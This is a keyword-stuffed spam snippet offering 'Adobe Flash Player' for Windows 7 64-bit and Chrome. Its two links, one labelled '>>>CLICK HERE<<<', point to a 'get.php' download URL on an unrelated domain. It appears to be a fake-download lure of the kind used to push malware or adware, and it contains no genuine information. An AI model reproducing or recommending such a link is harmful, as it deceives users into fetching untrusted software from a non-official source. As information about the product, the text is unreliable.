Adobe Flash Player [Windows](http://newfile.westpecos.com/get.php?q=Adobe Flash Player Windows 7 64 Bit Google Chrome) 7 64 Bit Google **Chrome** [>>>CLICK](http://newfile.westpecos.com/get.php?q=Adobe Flash Player Windows 7 64 Bit Google Chrome) HERE<<<

